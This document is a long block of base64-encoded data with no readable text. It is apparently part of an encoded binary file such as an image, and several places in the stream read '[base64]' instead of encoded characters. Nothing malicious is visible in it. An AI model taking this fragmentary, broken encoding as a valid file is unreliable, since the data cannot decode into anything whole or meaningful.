3Q/aNRVSpxTDoWPnDjCHhFXqfz/+lRj/rU9QCp9Y5d+Ycv9Z0vpR1BYBWDYEzKbNhA3Ifw6J0xAcitJce0OVXfSVV3OEwGvsh+4IfK1EC3/mHgEDTV+bjVAr7IBXIYfhTAqeWHh4EgVRkMAmmbwizMAAzAFJzIiVDBwPSgD/5gigRPDiYQACRAQ0yTC/DY58WARgjZYmmEEmBB6/2QlZhBJezCMhQcw8kE7n2DN5SJDv3eYZxKO0AOCgWfTYDJl9HEUojZNQADLZRCGagACuShoQQAH+KWbZUF3qAB9J1cP81WG7QBGCgUIUBCKVSRUMSQ5fwCLGDCKKBCKZyfH/QBIiQCJ64fLFwD44zKGG0O/XnOCJBG/nlBHfUfK9bF//3fRlAECETA1lGY++CHhbHVKBVEWP2I4m2LudAIBNLYVA2E4tEA84QYfvhIufzL/ovAW65pmyVhlS0mR4gQQQmmSxxQAbMBwIwRBOb5ztklkgbOIPWAB+Zp2HsMyIGZwDe+VTEKU6wVRBzgBxMmyRKMXhSenjVBgRIkwRVOVpWYASbYgmVFg6CFoeRIQzf8xDMkA0QmwzaEQ/DdBJzAk5e5oUVKGVHg0DLYAiooQtPk4Qk4gAD04T+dBQYIFBoYARpcQcoFDhz4wMvhACQUQiUkgi0oxTk05DXYAixUQiZUQiUoghn81gmgAfpt4igAQ0+wQ/xBGv0h3QjsimVghhK1Yv+9IgBqxG30AAEsowI4Hnj40gUqIyR9BxGkW/bQQI2AR4X0SIxkI67JoLYg/pKDKEA4cl3EUB40ToeJGFILFsQHDht40IDkbVhajYewwcg7YiA1PmOCFNuB1SOAqMwQOFiFLBhgcVhiDhN42OM9gp4+TuEEdUESxNkPYSEOkIEi1AIwyN7keIM0cAM0ONcv9AIv6AJv6gIvaMNEqsNGtqFGDl/xhcM1GAMtQEJK8BOinOSa+aFZUJ/JuWSc9VMSwMELdIHTRAIh8EEmLMP3iYkqaIImqMImqMIfsIVumYEioB8lmJM3NI6puIN9Zhf9xcJ3zRFWaiUrciXUOUkTxCBjvkfLEAERJKa1DMGqzVUwfcdezsiMkOVaKYAtSeiMcJXFvNqQDMBYmkBm/jYPEdCACUSmhZ0gL/[base64]/J2KfbpDOUSaOByDJMyAF3gGGDCdf3Ka32QEgLIX0eDHOE5bjKYLgLza+QzABUgedugHEcyLUz1mKd0qh7zdeqDL/hAoKQYSGIGNyzqOo16Fo4AhxMuUCATqogxmGImYo/[base64]/gyDAmB4C8o2Wi2Mz4C8fEwRgMQTje2itFLQ0mKy8ya7vsiOIpx4LAWIPKgWQmh3icrfoM6Yj4/sesvce34QcNmAgvWZu4qijkbV7J3NJ3rGu7jt67wutGQEELxNmcreYP2UEljB8zYEM0cEPnvEQy6MLAIkIwSEMwmOnBKiycMmxNPCyd1kImmAGcqaYKzI3c/CkGbOyf8tbJnZyiOBEcgEESVEEZlEEfVMIvxKaZkN9f1EItBKUi9EER/JagGIEhRIIsyMItpMJHiUP8hao7bA45SMMgsI4UZGXRxhTSwsFtcMHS2hRHNEE1Jof9GCuDcOCCSZUCchiM/QsCtugwciDHiEvyiIxeOYjk7e98kJ1B3Mx7cGA8FgRRRa0chJUmTRt/tdXDZFVyKADc5syBiRIBFG6S/sQAFCCuRkABDHwAvUqW45pEH2QCbAbdS1guNjCDL/[base64]/oiMWBi5YtBWNgJofHgAjw4qmIgzFy3ZZdAm9YN+rdA2PVYD6SLPnXhl3AOx5TAXBwRXgwCGeECOvAxUaWQGpxFe2r/uVwg5gaQwzzQjHkgjP3wuJIAzPMgie0giskgzkIX8NyVkP2iVGiQUsOqp5a7BPH7pxVMSDCWaAGKllgwBV7ARK8px8YQ9j8WSlUAtDhJi2MQiL0gRrDjU1OCi4MQyrI5+7Zcc/m8SCs6mv4sR0B8tEKMqhlhAs8qDVGMnkYxKo5WDQyq9yeVRysHSkBCLzhbdr+qIMmhCZVAFIpWzENCC9NATPOh/1YNLRlR4hWIIAc5irDh4LCY90JEyJRiAX6B1qG5vy2SwVwpkJAgC5TBC+DMBS4gAXogA1UcWSZRBYqQimMH09YTjL7wiwwszM7My8kAzdsLylUsy5sAxYx/uwb+gQ27EIl2EEf/MEfOE1cBM5L6k0V3ytZ4I3JBWpLMjEKjABNVoIfJAI2oJY5SGwp5PNr0UJ0+bMaowEkMFQsHEMq0MIcO1odI7Q7OMYwDMLROvQfQ3RES7SsckEL4O+HsNVhVtJjyvQFhI/c9nQDS7CBWswFL2ZfSdXZMtOBDMHZ5XYny0H1FLDdvYdehiC18ehervSLKMAFkCiM8LSNMdP4VADZTt7G7BfkkcdiNjIoc9WxXvCCBI/XJYRTP7UMfDDiAsEPhMAHfIBer+YJaFAVQK7ktvBPHN8s8GYxFHiBm7UvWIPAeoIyVFlGaqTD9iQ2SKwi8IFdww3T/vDWGpycE/113JQcOFdBS+opBqDACzzBImQCInTfUnSDLZTCJ6RCLUTcMjhXLZACJfSBP5OBGfxBJEDCLdzCI3DU4hy0aKPKOMiCaae2f6o2ILM2qH0AbA+P2EnjkrbPAOBMSB9H8hzTLv7HlBfEtYSjtBzbGITjKeMH200BDfzdAJQAERyQtqrIe/BqicQL5zmb++7gezjji1jyXjqVAO8IuMpYhMK5LLHogVz3skKHW13L+bCd/JhAOh7QkKK0fyDPdyRQBzy1C0CBfE8pECAJA3yABwyzQFpJFZhsQQdd5VoONBjDLIx1MVCDrVPDgefCDF+CKMyCNbz1Ni9X/pkYwyQ+AiQYJV6A+IY3EZyRhX7njcl5LBAZCg6wgSFoAifCAtkMBTbYQnHdQinA5nNp3Bkjgj/zrhnwgSLcwib4ASYwqqeKomjfp2PIguwgLSs6OUT3AJSzVyHb1RCYQHn7GhEszL2syImwFS4VPKVvzAXUQMvUncyciExPLcIIiV5SXn0gI8KUN8L74BSk1cssjHRXnnVzfDcOADYO4RjMuf68y8Sz/BCyVa+S1YhWnsrLvMtTXt4OYf4YYQ3oiKJvTAXcDMIg4Q7UoiodjJAMfYxAPIle3vmYK7pi3rj2oLexhwLE/BjIrQfsWLu2AEVAAT8SDRDIQAiEQKmf/npcYCk3qXq+dvWZADjb/MJVMHM15L2tG3grXMIlvIIy3LAIBfFEeYNrWRQmVIJ6ZpBvqcQUI0E/WawTJ1kGWawgxg3d/AEjRlcm/IJSDAUzaGokqEIlPAKX/oIykCk/9y7r+65d+wEiwMIyBIUohjZCI7kpuA5Ed9pp676+H60L9Pt6cQGBVp7xHz/yJ7/yLz/zN7/zPz8AaICUH38BbEBYAkgA7MD1Q7/yF8AStAAwMX8B/Dv3l3+zPWkM8ACUtkAIjD3iQsEPMID8m/qV/tB+d1MV9HfkCq/lNKTO3T1A8OJVjSA1asWK8XLlqhe3c+LEtZM4USI7i+e8RQtm/gtVJliwFOFQcQLDCRUqjJhBggQHDiRGRrY00tIlGps4SGJwYCSWqkqJEpH6ZU7duW6qPt2K9CkSoVKaaP3yRYtUoj5lsGLts9UPoky/sH1j145cunTu0KZFa5acOE5i4MSNKwWOGLt38dqVG/fuXr9wpEiR0KNJYcOHESdWzKUHAMePIQMIEJlyZcuXMWe+rEHHA82OBUz+rNlBEiUaRGf2PJp1a8wbWOxg0qVLExajAxBu0qMFiw0cdvz4scS1ZQIcPBBIjTlAiyXPO7sOsKMJlNuaA7AQUJw7ZgQueIR3MZ48+RYhwEPhsp59e/cwQjCQz8CDkRMt75tUQRNH/pUqj2D5hRlsuOnGG2+MwmYZX2bRRZeBCIKwml56+cUhcSyyaKIMz/nGGwU50gQYYH7xA6cTTDLJiJVmWhE/mexb0SYjMKjRAQz+KOQRRBBJxJhlCISmlFJSQeqTTQjZZJNKUKmlFlQo8WOrrLbqww8/KKFlGYfIKsuss9Ryh61xLAGMLrnyShOuvfT6a6/ABtNNsTnpbGK9HpZz7AEWdiugO8gIQAAB5Sg7Lk/KUtDhUMcCeGAFNbKIVI0VHljUMQe0UMLSxxxIYbMVsmhD1Day0EGD7SzLoQ1PsQtAAAIIMIDQPzOjrjraamuCA+zkLOyHHnoQTrgWNmWugA4+/khWWQ4IQLUyAZzL4rnnsmAhBQ0eEKDSZ23dAgoodrUsAAh4WK8JCDBrltbMIEBPvPLgPc+FGNRzz971gAghPgY+oO/Ek3CKiSb//ijFlmWu4eZAb4r6RhpumFFmFgoJqjgZZazp5pxz0MlQQ4vE6fBDZn5JJRNguMFmFz9KKkmFkoyIWSQbqjgRxhNWfAkHnRzoGQMVHtlKkVJoMcaYWv6o5JOkNvmEEEEO0eQRSFAZhRJEpKSSKz8SGeUXaLyJyMsvwVTLrGwmCYxNNfvyq00355Lig/GCrdPuw7gwTAIIIOhAAjvzLmwJFiB44IECOBg8tAAYFwCCCApoFlYD/iKo3HIEIocVgWSV2GBxxkHXIIlIs8hBgxo3WCEHNbQg3XXStdDBgw1Of4Az13NwAPTdH0hCVC2u1UCDRLUY1fhIR83iBR2C12AF47U4dXfQXxXUeusj+IDZz6fv3lVYmxVA/PELeN4wKHA1bIkCuAf9AQ7aQAxYYIUVzgUI2mcc8cwLgGCDZPWlL2UNMFkdwFzm9uScJZBqWjxQwgMhqIQVFMB2HPiAc5gQvyZ04Vs9+ADtOGDBJQCuPVDw4AYgkLlYLYCFCWgW41oTAFh5DwIL+IC+wsMDeJUHhzG4171+EIP5zMcDI0GRSO6zn/30pwplgEQqgJGwA52DHRAJ/tk3unENYyjjGV18hjWsgQ0DfYNjGPJYFTGSMmYAIxWGwEEqrrEMW5ABAztDEcxmEhP7mEQmVcAZEmp2Ip3U6AR/UAkkPgGGEQhCEpEohJJu0TRDCAIOghDEIiDxCEXwqEplqFJXEoEJWjBDY+0gG9nCtJZpDGJtaYIbX9b0ysBEQAIuANbdcGmuxLDnMEzw5S/nl0PygEACERCU5ZCZzMpxTgk72MEHlPA6aUaqddXMghZaB7tpStN43fTmN79JOnB+swttWMIHrpdOdWbPliEopjHVGc946msJPdBgYXCVK1zKb37BaoNw6DctgbaAoAU1aABDQECFKrQFPHgO/gOfE8EHqgGCS1BCDuvJhMJsoTbfggIJf/jRX7kgoRFg4UlRelJlRmA+laNAA/S1ni/MdKZcgAIAQyDMHbrgPCHogQ9/[base64]/[base64]/q+Ne6QriJSLVrnSNmc5ShNQqxEwPgT3pE/6AyKVFQrGMbWwX7ICDP6DBDGb45JUui4lfXGOznEVlKteCjEGw7bSmrXNqL+gC1paXz3OS7Wx1/jgeCbwTt7nN3gVb0NtnAne51ETuo417zUYjL7qVHi50K50FJaCzu9jzKXazq8Nkdbq6lQPPD+InXn2Wtw1//rN6n2NQWfdUgPHF6XwVOBxqTYui+oU1RnXDUdp4tF72EmkP3GlSAy97AcgcIkz19dMGT3vQN4RwhHkaQAoXO6Q/0LB8OuwBJKJIyUpUgX/K7FSDLSMaCDLjWF7MDnRsjN71pvfCuhGNa8RxF6moRBV65jMUEBKpe63jHpNqxBfJBA1+bIkR78OSFxTYB3ZY2pEMYYjGbvwPVShEfyp7JVCG0hekbHNnzQLndExjEqStcyzhFpj23rMJv+zznHRp/t5+vmvQl1tnMpXlHFI187ejC9U2IQ1pSW+TVJa2NHMtrYc2tIDTpEZALUGd3ewywQXUtXo8I5DTVI+Xz6JydT9hvQQeNHS/OZw1rQP4doLC+nVpF+j8MmgYYdPmXh4VjjuZHXgWsrSoDZAACObFbZmGIQwCxOF+SToeWgvnWxaGD4c33OEUjFs/5H54FchQZjOUIRO1WLOBqArvF8/b3hwTmY55jNZf1KIUhXhZwAP+1vvcaK/4QSqIker5mJnBPg8ntwrQgAMro9QCayDEYQlBCBJsfA92qAIkXGKHP/SBDyLvUSiLprA2d2lsX0rLl+Rcl7e9/E2BcT8cGtve/iXkvea/1OjNcSlbh5bnnfBM50qDbgkiheh2IAmySZqSLgGVC+qczukYMNNGzeo+gAd6QOsscAu4LqG+bp1uiALjR+v6627M7tXqye7Wju3CAwUb6u3iDgX3K+1cx+5kK4NoLp/4jj1EKgbGg8AEj9lyq5ZcAAqAwF6+gPEcL6faTl/gjvIqz16AQAb2JfPkwwY4z4hOQolAz8T8AxE0oRaCQYzASkPiTR0goorI6kB2DBugYRmMYRdoDxL6gGd8hmd+b5D2aj+CL8kKDiVswEWWqK7CbNm0wA4M4UgKoRB8YARIwAsEAQ3swPbM4BAVQeRGjhIC5Bo0RvUmghzK/i9MzGIYWKnOSkttHAv+4i97Bq0FeuD+7O/+8M9u5kftaKsFCO3nlElZHIp0eOC3dgBSiCu5FDDpuKnpGrC5HjC6MsWArC574qcLLtACl4DqNlCdbMiW2uAZyctuRjAW7U6gTrDtHOo59kvu2C7tCopaSCftUC1YUI3mDANXOIoLOOhbfkCHQkDZetAHGQDoaqkHhpAIi/AIwZGkECoEmNCj3AMKYGD5TspfgC/KrrCp0q3E+uARmmRLpqpjzggicOzezEqrZO8N7eAEcK8kdY9nDC4/fq8lUAAFciKvdIY/gi8QDcwC8sDiuOwPXmCw2mARHNGN0MALusAL9ADN/r6PEl6hFozBIdTBYyCiS1JO5VgB5kTRLxjLL05xgGxJo1oxl+yEz3aOtnrO/wrtFpOloQRQ03RAB3rxdYLxLbmJ0ooxnNqgeIoxAq0OPbARG5eg66puGm3ogngAG+tkVNKrG9Vr7VIwPBrI7eQuHAfKoKYlHe+uHUXlbgKsCYTDHnkwH31wpSgAPYBq2riApnbQ2hgzhwrSIH+A2JrQpmKgXwqMAXLA9/IwIkNP9ESvIlHhYLChxh5irOoNDbmBG+LoF2zhSSDBDlTgRnwG93QvJ+ZQJ+iKyf6wRkZsRWaCJiDuBNDACBgSpXwADSABEgzBDibOAnwAEpAg+ozA/gaeID6fIA+64ihFKYo0Bqw2BiLGgRPNzxPHQbSq8rQ2LiuVxQXmr/5s7m5ybp/[base64]/gFI0BQbpOEbvkGs+vM/[base64]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[base64]/n+8/xGEt+9gvXoE9/Wed7DfvYP5evNefjAeb3wMGcLrxztf9e0Jr/Pux52g9H77yptHOM84b3/h2xPM7p6gPfYInbPqDX3hPuTx30n/x09C6vUGT3sDvpFAggouuGB/DrYHSEQQcVQRDxYu0YZIS3wUgoYkfRTYSimgpdZMM4VlRiW7/AINN9x4I0033PQ0o4s9RYNUISegwKMNPOIQlVleVcUVVkR2JdVXMblkBFtALhkWTCoYgYSTbpmhBVxtyAVYXVgYgQYkfBESyR5d1mUBXImtuQcklcACTGSTjdPOZZlp1o44sojGJ2qmHeYnGB+4RmgLLeiGW6KKztYE/he90RePdgbdw9+ABRYEzz/EGdScc9QdRE9v5o1Kaqnl+dObPA9Whw9vwYWXXnvz8Bbgqgpl+o+k3cUTzzzzDFcPPv6AF11v5dz3XHX8qNrfrP/[base64]/hujb/RG7DyfFoQPf9j9Q2xBs+ZHUKvO/aNPPm67jWpv+FzKXT1x8+atQp2+yt08aFf3H9/R8Up44YYfHo/abOejzz789NPP4/2gyg/drQpOkLP/ZINLb5su1E8+044+rUHxkD46droudB2z3I39TwvbasuCg17fE0/eBjkibu8blXtuuht51O4SING8gAce2BAlDmHRSxMOZFQCTDDMvNhv9j/zK00wZrjkow0+UoUCVQwLOSTED2tFsVrOr9UkGhezBdaOzm8sv0thbbxGYW140YYnyMUCXkICGghRBSzMDHmCURPOugAJTdRiGTyZ09CKZplxiMMUfWqa005j/hqnqYYFUoNN1a52m6wxqgmH4Jp8/pYP5PwnVwexxz/+FipRve1t+oCdPvpzj0fpDiH6gI9B5DE6eggHWrDizQ8RYsO1SXGKU9QHPXxlQyYWR4vvCBXm3qE5ZCCjN0osiD1qVZDsXNFX9XjWb3q4Rl+NjYsLadUTCxKPftwxjb3pwuwYdAQgeip3uuNd794AhS6YayMaEV6GPtKuFjAweR5Ai/NKRC8UZcIYy2BGv76RPRj1pHtmCIv4EsYjHn0lfUXySpEcQBVTPq9JVTIgLenHFKZ07GNGQAFbqlAFNmgpMVvygQUA8wI0KBMJWJhkXeaCM52lAjKSoczQiHYn/nLkSRqHCI0HSYOzNY2whLFZIQptkzXbDMM5/DDO54qjx7j1g5AFKeLXwDadW13rhgeBx+HoRpA2fmeIB1HP3xSHuXuUsW9GZA4VH/pQer5jnpxa6DvauDqC5PAfwxgjb/hDkB4aBB7+yAdA32GPHcYQVNix6EKag7lZfXFtjPijguYQH1w5px/vtBUgDonINsDGkelal7lE0oIF0owDOUBLTaAHlrBUIRM68STAvAFKb3RDlNI4RimbcspUptJhrlyfVVppPveZaEovqcJYKlYT54VsLUxSAVmAuQYtmIyYKJsZA9ZgBzNUQQfOVMlcnmAYxOyhEqgAxjW4YcFr/mZTm+KwhDe/Gc7EjLNQ5TwnOtNZG0f1Jh/AkigYh9Oce5z0HajaIx794VKDCLSnjSNVRoPoKoTEo7bl6elFSbXaff7Nn7w6KaXaI9C/BVSlzG0u46R4EN8YZD+T+sc95dMbWWQjVdNFo398Gx6SgpQhRXTtrFw7Q964Q3Y2xal75EFFnnrrp4eEQhsuQtR0Gc9QHwHJu5CnPEs+FXpxNQNVheKNc2hVwfy6RiTyYocenRKVY63KxM4Ky624EmJuQd/CZmKvKixJl2xx0vyqYAYzBHCva0LsXBawBgQOtrBoKllivVAJTdhiGdioJp0sg02jbRMO30RNZhEzQhK6/maobdiCZ7EG2towojfeZch1A7oehfRjvMLhDXhZJSr0rM23neqNaSfq5fbkAx/yMNxq4yGPsSnXVvG4mz/oJh2Q5tGiqUUIbv9hCneY2SDtNMg8XNeff8RWQNbt8nXh0TjnIMOmCWhEfDQ3xX4guj9QACoUfrDI/GYIJIYyFAPOFCIPpMB9HLskTU7kkhT9AiiTySoogVFKpqAACam0QQrEhwEN8EgDEftw+jYMSw5PrGFYWetS6gUkp1KpSW5FworR5YZsHyaAKGtDIarkARqrhAE2u5kXpBmnblgQyEVLRzs0aIki/+nISSYUfreAbxSqkAk96IFtppxb7mSU/iCw4/J7Nl1dGronj6NFyEZ5E9siOichZAQVsDYt8bUpF3aaIug7yky2t91tp29Tj28VZ4mJG0SPhjZ4eP7D5XzsQ6LY+ZsN54zS3riD0pZ2D6apmI8zh6fTh+QIk/[base64]/GeFj/Qf/gjHZ3aABfzgA8seHL+yQLl7kH1muZ/HSY7nCjpFOrLWOYu2Vcb1sdqFJE7RCClzypefxtXVox90hAdz/Rw3LlfLILyhYxClXxDYsXd2PW/PwyH6ZYaAgwtA5S+GkG4oSmcSJ9F4UFeAUWcDYNEk+1MxMyEVBQYJu4AN3IAO54AOPwMNitAxVcIUv2YDGIACv4YBD3AksFQ/UFFWEWMkaEVWc9cwb3cW72NJYmEGYGITByQ82aaDO2gYLjNjBSh5jieEB/h4g/EEkIAKOxYNWCU01xRk6ZBB3xBv8gZOmTUoHWB6q5F6q8d6rgd7KiR7tYEsjXZ7XTZmxRI6Qdd9/v/gD/ggfG8IfMSHH37mHPSxezulW8hnNr4yDyelfM7hW2vjcrYyIPm3EP5gcAMCcGQTXWhjQ/[base64]/UoeQzgA3tQCo9RQZtnJ1AIhUcjDsIAevJGb6b3ilTDBFzoZPj2ek62b/wmez3A/gMSYApywx3ycE/EBzkdCTn1QDeYlogU1R/e4UYHkXsDd39fpDlCp2X6UDg2xGXpxXsJIYk3iZMJoXyDyBDLghADcpEBJx4nSRBBRH5xhJM3SQ8gh4mCk0NcZhw86RyUNoruEUWmyBu9xxDOwH+HBDz/R1RJ94rvYo9BuDz1Uo768yQL84BR8gi7cAzHIAybcAuq8D1NgYtGEFYaQGzENoJeUT4wQSJmkRYqSI1pNRU0UQXd+AePEEGlUAqpkAqQWQqVoAjfA0xToky5hgTrmC7t2I5eoAeRgAZJ8ALhVpapmRI+UAm1ABmQZU0XNFnvJoVU+EHhNJZjaUILyZCq/td6UAaGE+kCErCI/jA6ZyYt98APiOge98Bxieha7tEpsVVmJGkQ+jAPsMOSvYEefHhS/8BlzHlEa/NmWEkgCFFwOfUPZwY7iyg4s/JO+NAPqMgQf4aJ96Q2pnUt1adT/0BpxBAfuWeK9KkQXAlUwJMForYEO/ABHnBqqdl4LAFXJlY/59OWYaEIpUCadAU+KfBrQLKXfhlsJKh2SSIWVOcSbmUGm1kFb1eNDrNLZsAHf6AIbhKZtoCju7ALOPoLtQALpZAJfoCZdoAGdiBVefCZoKmDh+EXa9A/pxZ5EGqPglEJtBAn1eSPTxiQ43AOn2ebVsigCZmgvdmbwCkb/rLHAy4QAQgQAS0gaHhIRM6Bc3qzNuw5p9vRKYnoD/ugWroVHIljHAMnUHZIEJvIGxKVKaa1ngfxczZpnnhTH83XnNJ1EHfzfboHRuDJKXe6EJoTnhalHgiBKsrhWzNUDv8ZoI/[base64]/qY7sIVkunpN0AaxR5HDuaYRsIjrIXR11hvw91LkKap0tE8GkUMZpR4IN3MLwQ/jZQ9XFkVlU6j70DYZJR0AlbOgUocJIQ+mYirR2Z9k45EeeWWbSHG9can31EbjtQ8iWx2a01PziSm0wnxhxqi9MWk25QzxAXJURF390ar91wKilgWz2qACi6sGoxa82hbmY2FwVTFMUqwYM3YVdlZbwZds6xaRUAjvQ6Te+Ac0Srh2YAcco2EYIFXcOLiKUKPiagu/gK7LMLmdxAzLwEnLgLnAYAul8Ah9QAj8c6/4KppiYgf+KhcpE6VqK3mFUAq7wAz9+GMKC2TkwA7fEA2C/vClOLMDvSuxFMuFTbYFFwuGFSkBCIC8EeBRbIgPLukfnWKIcapy0dVThDNSxQV9i5p8C3EP1+U3dKhpskKphTq+WOZCBEWTa8MP9lAPZzYPo5qH6hWU/GRG2lscPQWHLnV8PWVRzuJahvoP28kbW/tHAyGdENUP1ccdp3BIXaBIZXu2EZygZwsStnqrG7BqMWEENegkT6UkcxslNlAlEyY+KMCsJEhsWIGMZoEENQqZlgmvhiujhguv4riWVGFAg0uj4FoJkJkKKyK56Wq5zHAN18AMl4vEzKCuu5AKkICZazC67vg/egAJkPAHUIwuTzAXDMC6jdcGpTBB2KBu/[base64]/6AjrA/sWsqwOtaQxyEjSzy3kBSVmyYJCI4UgtsAMtkAW8uQUqhC6qN8dMkAUicdJL8AF5rMcIML3VIVD7cF0y17KEBqfjOV7wMBzj9SvtW6mQWlAJEUS+ZQ8RR7/hgVHABzl0iLVDpDmAfBD4IMD/gAzrBHEG0SqVOl6hwmVZnXCYip5X/dVkaBBXyQqzHB+K8yh92i2doMv2pQRxrQTAnAU+oAQ7MMxSmqtza8MY0zBwC4I70sxN4aEpsLfpI2xXYQfAZAeqYAvb3LmoUAqaUAmV8AiJ8Ad2EK/hKGJnQQiQ4JiVMAqjEJnvLLmaS8TXMBT1zNqtbcSp3c+3UAqG4Aai/lbbbXDbbbAHi2DQeiA8LvYCXewBkJAKxpB5PtYOTpgZZiwO0iAJmLVt14YusMEDwZtfspHSImEhIBEBHdDSCCABQsQdV5lR6ed8TW029vsOwCHTk1IeipqJIxVT6nHLo5yIRDneU/RFIDdw3VJm0SvU0flwfDxeIsV+EtVGm9YcUU1lC7FRplXLyvVnnGAAFb4ttRMf8mBnbO0tjqDL6CLXSqAFZxviO6ADjZcAUorB97PBKwo/uuowUJFKIhiCw8aXVuGXYvUAirDNt7Cjt1CXtlALlCnZkk3ZlA3aT4IDhqAJlAkLsPDO8MxJqT2BQuEiV+4iQ6Hl2MDaRxwM/qpgCLFKVKO5CYSApI4E3HmdmnlgsD7jY+NQGRVdu+wwkG/QNMRE0IcBG0tg3Y6E3cXzESv93cjbA+e7HX/[base64]/gVnO5dcA/g3MEAyrsAi+LeboogeL8AmEYK/5JRfKI7BtgAq/wGNYSieyadGb0dwOa2TbZjJrrOcjLcceYSEX4RGGIgGCPujJuzWfbmWSmjmDVrXOwciw/iDOsp2Rg5W1rt4E5yrXJVAzPUUDNyBHHciPClGpnhD6oFyl6BwSRQ/vBF8oeWXDkr0f5ahp9upXL73/IAnB/uvFTuzu5XGr0uwOTOIhrgZqENdJgNe2muITkPd6T48tEVdjgRdg0kvlQ3cgKFZ9ifjjHoIPcAJmEAmakArCIJf9rKM7GuVCDu+SmQqqUAqqoAlmsCQRqKNBvK7BsAz1rOUuIiNXvvoDT/CrrfCf/hAID98GemAIn7CvuU1UWrDQak6PrOmamTcZ4sAOyV3Gm4E0wqC78+YFiFUYgTfdwcsE6LLd1N3yMC/zM4+8NR/A4SFxtn6VxfIoZ2YcjrwdJingUA9+7CfKBdEpdFTL7V8QfwheTa/+GhcfeaRcDAddj0yUGgkQ8N4NHChPnz15BOf9+8evXkKCEfvl22cv4kB6DP/5s3jx3T6NXQyMNLCB5IYNczyuZNnS5ct3gLi86dIlSxYlOXXq3LHDwwSgExIMHRoUaAKgHk7gUKECBxokSKpUMWMEBQYMJ7SewNoVAwqwKDSM1fAAQ4qwYLnaiSXsWDNhwoIFAwZsly28/nh33bVVK5UqW6k0mVGxFNKtvcCCLWO8jNmya9ewcZtMuTI3bt00b96MObNnzJWjQTsmbNWeNqlVr05tKNInO3lYr17j48VPo7mD6qhECxgzadK+iWM3rh055OmUp0OOfJy4b5bATAfjxXobH9mfbOe+ZAuTLDzEj/9QXoKLFuUjIGDf3v17BIw06lPocZ7AjxshEtTH0N/FhTbaZx6P4Onnnn/62WdBBht0kEF/NMLHo3o0snAaScqxUKN7PJLHvw4v6oeheC4CaUP6PNqQnpX26edFGGOUccYINZIxxIjmiTFCHC+K58d45InwpYwUzMceAj3Kp8R46s